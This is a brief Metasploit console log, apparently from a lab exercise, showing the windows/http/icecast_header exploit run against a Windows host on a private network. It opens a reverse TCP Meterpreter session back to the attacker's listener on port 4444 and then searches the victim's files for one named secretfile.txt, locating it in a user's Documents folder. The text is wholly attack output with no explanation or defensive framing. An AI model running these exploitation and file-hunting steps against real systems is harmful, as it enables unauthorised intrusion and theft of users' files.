 msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49722) at 2021-04-22 22:39:14 -0700
meterpreter > search -f secretfile.txt
^C[-] Error running command search: Interrupt
meterpreter > search -f *secretfile*.txt
Found 1 result...
c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter >